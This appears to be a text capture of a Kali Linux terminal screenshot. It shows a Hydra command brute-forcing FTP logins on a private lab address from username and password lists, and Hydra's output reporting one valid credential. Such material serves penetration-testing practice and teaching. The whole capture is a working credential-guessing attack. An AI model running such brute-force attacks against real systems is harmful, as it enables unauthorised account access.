 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -L /home/kali/Desktop/username_list -P /home/kali/Desktop/password_list 192.168.50.100 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:39:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 180 login tries (l:12/p:15), ~45 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 104 to do in 00:02h, 4 active
[STATUS] 74.00 tries/min, 148 tries in 00:02h, 32 to do in 00:01h, 4 active
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 10:41:44